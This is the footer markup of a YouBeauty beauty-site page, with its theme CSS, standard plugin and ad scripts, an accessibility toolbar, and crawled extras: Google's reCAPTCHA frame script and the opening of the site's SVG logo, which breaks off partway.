	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697f7b585ad27
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yQ06IAUzmhh1yULvrQLivQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769966224080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg
body_size: 4326
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 656.3 216" style="enable-background:new 0 0 656.3 216;" xml:space="preserve">
<path d="M653.37,131.53c-1.92-1.92-3.89-0.97-5.51,0.54c-2.66,2.48-5.52,4.47-9.3,4.62c-5.22,0.21-10.38-0.52-15.56-1.08  c-2.29-0.25-5.02-0.71-5.02-0.71s-0.05-3.32,0.13-5.07c0.81-7.65,0.56-15.41,1.31-23.08c1.05-10.68,0.02-21.59,3.5-32  c0.18-3.11,0.54-6.23,0.48-9.34c-0.05-2.54-1.21-4.21-4.25-4.2c-9.78,0.04-14.3,3.27-17.18,12.53  c-1.67,11.83-7.17,22.04-13.66,31.79c-1.49,2.24-3.67,4.67-6.51,4.14c-3.1-0.58-3.34-4.05-3.9-6.57  c-1.16-5.24-1.84-10.59-1.76-15.96c0.14-9.11,3.24-17.21,5.19-25.95c0.75-3.36-0.58-5.25-4.23-5.05  c-7.99,0.44-12.82,4.59-14.41,12.35c-1.01,6.59-2,13.18-3.03,19.76c-0.95,6.06-0.59,12.07,0.55,18.06c0.23,1.23,0.68,2.44,0.76,3.67  c0.16,2.57-0.79,5.3-1.7,7.67c-0.72,1.89-1.37,4.32-2.85,5.78c-2.38,2.36-5.75-1.38-7.28-3.12c-1.62-1.86-2.83-4.12-3.56-6.48  c-0.41-1.32-0.82-2.63-1.21-3.95c-2.5-8.46-4.45-17.1-5.6-25.86c-1.12-8.52-1.09-17.19-1.1-25.77c0-2.96-0.17-5.97-0.17-8.92  c0-2.61,0.23-7.98,0.23-7.98s6.35,0.38,9.19,0.36c2.99-0.02,5.08-1.71,5.04-4.39c-0.05-2.77-2.91-3.11-5.22-3.32  c-0.59-0.05-1.41,0.04-2.03,0.03c-3.12-0.05-5.83-0.19-5.83-0.19s0.16-3.34,0.71-5.62c1.62-6.67,2.8-13.46,3.94-20.24  c0.5-3.01,1.13-5.36,0.22-6.37c-0.97-1.07-3.6-0.68-6.72-0.12c-2.46,0.44-4.55,0.78-7.37,1.28c-2.15,0.38-4.11,0.39-5.07,1.46  c-0.97,1.08-0.95,2.96-0.92,5.25c0.06,5.39-1.08,10.78-1.24,16.19c-0.05,1.81-0.58,6.73-0.58,6.73s-1.88,0.04-2.66,0  c-1.63-0.09-3.3,0.18-4.91-0.01c-2.52-0.29-4.84,1.57-5.23,4.07c-0.18,1.11,0.68,2.16,1.46,2.84c0.78,0.67,1.9,0.69,2.88,0.76  c1.2,0.08,2.29-0.6,3.49-0.63c0.8-0.02,4.04-0.06,4.04-0.06c-0.09,3.23-0.59,9.02-0.64,11.71c-0.28,15.73-1.37,31.68,0.58,47.34  c0.36,2.85,1.18,5.66,1.21,8.41c0.64,3.77,2.34,8.75,2.34,8.75l-1.86-1.13l-2.06-0.83c-1.02-0.42-1.87,0.78-2.14,1.41  c-3.11,7.45-3.94,8.52-6.06,12.82c-0.74,1.51-3.72,4.58-5,1.53c-0.53-1.26-0.75-2.79-1.16-4.11c-0.5-1.59-0.95-3.2-1.35-4.82  c-0.81-3.27-1.4-6.6-1.78-9.95c-0.74-6.59-0.62-13.25,0.28-19.82c1.14-8.27,2.46-16.52,3.68-24.79c0.42-2.84,0.39-5.45-3.15-6.48  c-7.67-2.22-13.54,0.61-16.53,8.07c-1.03,2.57-1.22,5.26-1.34,7.99c-0.66,15.64-6.52,29.65-13.78,43.18  c-1.22,2.28-2.74,5.57-5.68,5.11c-6.78-1.06-7.49-11.85-7.89-17.04c-0.68-8.9-0.83-18.25,0.39-27.08c1.13-8.18,1.42-16.5,2.94-24.63  c0.58-3.08-0.41-4.92-3.39-5.59c-6.32-1.43-16.01,4.57-16.4,11.02c-1.12,18.73-3.98,37.49-0.56,56.25c0.3,1.66,0.96,5.02,0.96,5.02  s-1.12,3.83-1.94,5.81c-1.71,4.14-3.81,9.9-8.49,9.38c-4.83-0.53-6.05-6.92-6.99-11.6c-2.75-13.68-2.71-27.41,0.03-41.11  c1.1-5.53,2.42-11.02,3.42-16.57c0.93-5.16-1.37-8.57-6.41-9.82c-5.38-1.33-8.12,1.89-9.97,6.34c-0.82,1.97-0.93,2.5-2.71,6.57  c-3.41-5.31-8.17-8.22-13.65-9.86c-14.01-4.19-27.57,4.31-32.94,20.58c-2.63,7.99-3.92,16.2-4.17,24.62  c-0.38,13.01-6.81,22.56-17.67,29.24c-5.82,3.58-7.8,2.58-9.66-3.86c-2.99-10.38-3.6-20.94-3.2-31.67c0.08-2.13,0.93-6.3,0.93-6.3  s2.86-0.28,5.03-0.73c12.31-2.55,19.42-11.55,19.69-24.01c0.19-8.48-4.76-16.6-11.99-19.69c-6.51-2.78-13.8-0.49-20.1,6.4  c-3,3.28-5.23,7.15-7.19,11.12c-1.7,3.43-3.51,6.88-4.32,10.65c-0.34,1.59-1.72,5.4-1.72,5.4s-1.61,0-3.37-0.03  c-2.01-0.03-3.66,0.06-3.66,0.06s-1.31-6.84-2.26-8.96c-3.15-7.04-6.53-13.89-14.68-15.94c-14.03-3.53-28.59,3.6-35.05,16.63  c-0.8,1.61-1.44,4.38-2.8,6.95c-0.95-1.49-1-4.41-1.15-5.56c-2.77-22.4-1.47-44.64,2.98-66.7c0.36-1.78,0.88-4.26-0.27-5.88  